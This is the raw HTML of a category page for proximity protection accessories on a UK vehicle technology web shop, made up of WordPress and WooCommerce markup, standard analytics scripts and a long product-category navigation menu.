

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/proximity-protection-accessories/
body_size: 72565
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

<meta charset="UTF-8">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>

<link rel="profile" href="http://gmpg.org/xfn/11">

<script type="text/javascript">
    window.hftech = {
        hftech_slick_delay:
        3000,

        hftech_slick_autoplay:
        1    };
</script>
<title>Proximity Protection Accessories &#8211; Vehicle Tech Store</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Vehicle Tech Store &raquo; Feed" href="https://www.vehicletechstore.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vehicle Tech Store &raquo; Comments Feed" href="https://www.vehicletechstore.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vehicle Tech Store &raquo; Proximity Protection Accessories Category Feed" href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/proximity-protection-accessories/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vehicletechstore.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vehicletechstore.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcic-custom-css-frontend-css' href='https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce-installation-calculator/frontend/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.vehicletechstore.co.uk/wp-content/themes/hftech/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.vehicletechstore.co.uk/wp-content/themes/hftech/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.vehicletechstore.co.uk/wp-content/themes/hftech/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hftech-style-css' href='https://www.vehicletechstore.co.uk/wp-content/themes/hftech/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tech-styles-css' href='https://www.vehicletechstore.co.uk/wp-content/themes/hftech/css/tech-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-76598819-10&amp;ver=6.8.3" id="wk-analytics-script-js"></script>
<script type="text/javascript" id="wk-analytics-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-76598819-10');
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.vehicletechstore.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.vehicletechstore.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vehicletechstore.co.uk/wp-json/wp/v2/product_cat/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vehicletechstore.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<script type="text/javascript" src="https://secure.leadforensics.com/js/65984.js"></script>
<noscript><img src="https://secure.leadforensics.com/65984.png" style="display:none;" /></noscript><style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/cropped-hf-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/cropped-hf-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/cropped-hf-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/cropped-hf-icon-270x270.png" />
</head>

<body class="archive tax-product_cat term-proximity-protection-accessories term-143 wp-theme-hftech theme-hftech woocommerce woocommerce-page woocommerce-no-js parent-product_cat-proximity-protection parent-product_cat-safety">

    <header class="header">

        <section id="navigation" class="nomargin">

            <div class="container">

                <div id="header-primary" class="row">

                    <div class="col-sm-3 col-xs-6">

                        <div class="logo text-center">
                            <a href="https://www.vehicletechstore.co.uk"><img class="img-responsive" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/img/tech-logo.png" alt="Tech logo"></a>
                        </div><!--end .logo-->

                        
                    </div><!--end .col-md-3-->

                    <div class="col-sm-9 col-xs-6">

                        <div class="text-right">

                            <ul class="list-inline social-icons">
                                <li class="phone-number"><a href="tel:01618646440"><i class="fa fa-phone" aria-hidden="true"></i> 0161 864 6440</a></li>                                <li><a href="https://www.facebook.com/HandsfreeUK/"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://twitter.com/handsfreegroup"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.linkedin.com/company-beta/502110/?pathWildcard=502110"><i class="fa fa-linkedin"></i></a></li>
                                <li><a href="https://www.youtube.com/channel/UCziJ-52LqHKyFlkRWW55bVQ"><i class="fa fa-youtube"></i></a></li>
                            </ul><!--end .social-icons-->

                        </div><!-- end .text-right-->

                    </div><!-- .col-md-9 -->

                </div><!-- #header-primary.row -->

            </div>

        </section>

        <i id="collapse-menu-toggle" class="fa fa-bars hidden-lg hidden-md hidden-sm" aria-hidden="true"></i>
          <img class="ogo-anniversary logo-anniversary--header logo-anniversary--mobile" src="/wp-content/themes/hftech/img/Handsfree-US-10th-Anniversary-Logo.png" alt="Tech anniversary logo - 10 years">

        <section class="flyout">

            <div id="fixed-flyout-logo">

                <img class="" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/img/tech-logo-small.png">

                <a href="tel:01618646440"><i class="fa fa-phone" aria-hidden="true"></i> 0161 864 6440</a>
            </div>

            <ul><li><a href="https://www.vehicletechstore.co.uk/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/">Communication</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/dab/">DAB</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/dab/">View all</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/mobile-data-terminals/">Mobile Data Terminals</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/mobile-data-terminals/advantech/">Advantech</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/">Handsfree Kits</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/handsfree-kits-packages/">Handsfree Kits</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/handsfree-kit-spares-parts/">Handsfree Kit Spares &amp; Parts</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/handsfree-kit-accessories/">Handsfree Kit Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/">Cradles</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/bury-range/">Bury Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/tech-range/">TECh Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/cradle-accessories/">Cradle Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/">Cab Phones</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/cab-phone-handsets/">Cab Phones</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/cab-phone-spares-parts/">Cab Phone Spares &amp; Parts</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/cab-phone-accessories/">Cab Phone Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/">Docking Stations</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/tech-docking-stations/">Tech Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/havis-range/">Havis Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/gamber-johnson-range/">Gamber Johnson Range</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/power-management/">Power Management</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/power-management/power-supplies/">Power Supplies</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/power-management/voltage-droppers/">Voltage Droppers</a><ul></ul></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/vehicle-wi-fi/">Vehicle Wi-Fi</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/vehicle-wi-fi/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/antennas/">Antennas</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/antennas/">View all</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/mounting-solutions/">Mounting Solutions</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/mounting-solutions/ram-range/">Ram Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/mounting-solutions/zirkona-range/">Zirkona Range</a><ul></ul></li></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/">Safety</a><ul><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/dvs/">Direct Vision Standards - DVS</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/dvs/dvs-bundles/">DVS Bundles</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/dvs/dvs-products/">DVS Products</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/">Vehicle CCTV</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/camera-systems/">Camera Systems</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/monitors/">Monitors</a><ul></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/">Cameras</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/internal-cameras/">Internal Cameras</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/reversing-cameras/">Reversing Cameras</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/side-cameras/">Side Cameras</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/specialist-cameras/">Specialist Cameras</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dvrsandaccessories/">DVR's and Accessories</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dvrsandaccessories/dvrs-dvrs/">DVRs</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dvrsandaccessories/dvr-accessories/">DVR Accessories</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dash-cams/">Dash Cams</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/">Proximity Protection</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/sensor-systems/">Sensor Systems</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/warning-alarms/">Warning Alarms</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/proximity-protection-accessories/">Proximity Protection Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/">Cabling &amp; Connectors</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/cabling/">Cabling</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/splitters/">Splitters</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/suzi-kits/">Suzi Kits</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/transmitters-receivers/">Transmitters / Receivers</a><ul></ul></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/lighting/">Lighting</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/lighting/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/driver-assistance/">Driver Assistance</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/driver-assistance/">View all</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/">Specialist</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/alcolock/">Alcolock</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/axle-overload-protection/">Axle Overload Protection</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/bodycameras/">Body Cameras</a><ul></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/fms-vehicle-data-interface/">FMS Vehicle Data Interface</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/fms-vehicle-data-interface/cango/">CANGO</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/fms-vehicle-data-interface/squarell/">Squarell</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/tire-pressure-management/">Tyre Pressure Management</a><ul></ul></li></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/security/">Security</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/light-commercial-range/">Light Commercial Range</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/light-commercial-range/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/security/locks-guards/">Locks &amp; Guards</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/locks-guards/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/security/specialist/">Specialist</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/specialist/">View all</a></li></ul></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/my-account">Account</a></li><li><a href="https://www.vehicletechstore.co.uk/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Cart (0)</a></li></ul>
        </section>

<div class="classifications-and-search">
    <div class="classifications-and-search__container">
        <section id="certifications">

            <div class="container">

                <div class="row">

                    <div class="col-sm-12">

                        <ul class="certification-list list-unstyled center-items">

                            <li><i class="fa expert-icon fa-3x"></i><p><strong>Expert</strong> Advice</p></li><li><i class="fa fa-truck fa-3x"></i><p><strong>Nationwide</strong> Fitting Service</p></li><li><i class="fa fa-globe fa-3x"></i><p><strong>International</strong> Shipping</p></li>                        </ul>

                    </div><!-- .col-sm-12-->

                </div><!--end .row-->



            </div><!--end .container-->



        </section><!--end #certifications-->

        <section id="search-box">

            <div class="container">

                <div class="row">

                    <div class="col-sm-12 search-container nopadding">

                        
<form role="search" method="get" class="form-group" action="https://www.vehicletechstore.co.uk/shop">

    <div class="input-group">

        <span class="input-group-addon search-container__categories hidden-xs"><select  name='category' id='cat' class='input-group-addon__select'>
	<option value='0' selected='selected'>Any Category</option>
	<option class="level-0" value="communication">Communication</option>
	<option class="level-0" value="cab-phones">Cab Phones</option>
	<option class="level-0" value="cab-phone-handsets">Cab Phones</option>
	<option class="level-0" value="cab-phone-spares-parts">Cab Phone Spares &amp; Parts</option>
	<option class="level-0" value="cab-phone-accessories">Cab Phone Accessories</option>
	<option class="level-0" value="handsfree-kits-packages">Handsfree Kits</option>
	<option class="level-0" value="handsfree-kit-spares-parts">Handsfree Kit Spares &amp; Parts</option>
